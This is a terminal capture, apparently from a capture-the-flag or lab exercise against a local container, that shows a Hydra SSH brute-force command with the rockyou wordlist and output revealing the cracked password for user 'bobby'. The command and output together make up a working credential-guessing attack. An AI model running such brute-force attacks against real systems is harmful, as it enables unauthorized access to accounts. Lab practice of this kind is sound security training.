 ❯ hydra -l bobby -P /usr/share/wordlists/rockyou.txt -t 64 ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-22 02:41:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: bobby   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 19 final worker threads did not complete until end.
[ERROR] 19 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-22 02:42:05
~/Descargas took 7s 255 ✘ took 7s